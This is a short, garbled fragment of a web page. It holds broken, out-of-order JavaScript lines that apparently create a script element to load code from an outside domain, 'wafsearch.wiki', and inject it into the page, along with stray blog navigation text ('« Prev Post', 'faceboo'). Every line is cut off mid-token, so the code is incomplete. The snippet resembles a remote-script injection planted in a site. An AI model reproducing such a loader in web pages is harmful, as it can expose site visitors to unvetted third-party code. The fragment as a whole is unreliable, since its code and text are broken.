
var url = ‘https://wafsearch.wiki
script.async = true; document.g
script = document.createElement(‘s
document.getElementsByTagName
« Prev Post
faceboo